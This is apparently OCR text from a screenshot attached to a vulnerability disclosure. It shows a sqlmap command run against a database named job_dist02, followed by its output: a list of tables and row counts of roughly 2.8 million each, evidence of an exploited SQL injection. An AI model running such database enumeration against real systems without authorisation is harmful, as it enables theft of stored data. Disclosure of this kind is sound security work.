 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 2.txt -D job_dist02 --tables --count
| wanted_post_stats_02_40 |
| wanted_post_stats_02_41 |
| wanted_post_stats_02_42 |
| wanted_post_stats_02_43 |
| wanted_post_stats_02_44 |
| wanted_post_stats_02_45 |
| wanted_post_stats_02_46 |
| wanted_post_stats_02_47 |
| wanted_post_stats_02_48 |
| wanted_post_stats_02_49 |
+--------------------------------------+
[21:27:29] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[21:27:29] [INFO] resumed: 2794271
[21:27:29] [INFO] resumed: 2800047
[21:27:29] [INFO] resumed: 2814176
[21:27:29] [INFO] resumed: 2790621
[21:27:29] [INFO] resumed: 2767289
[21:27:29] [INFO] resumed: 2777532
[21:27:29] [INFO] resumed: 2790894
[21:27:29] [INFO] resumed: 2801487
[21:27:29] [INFO] resumed: 2793679
[21:27:29] [INFO] resumed: 2780025
www.wooyun.org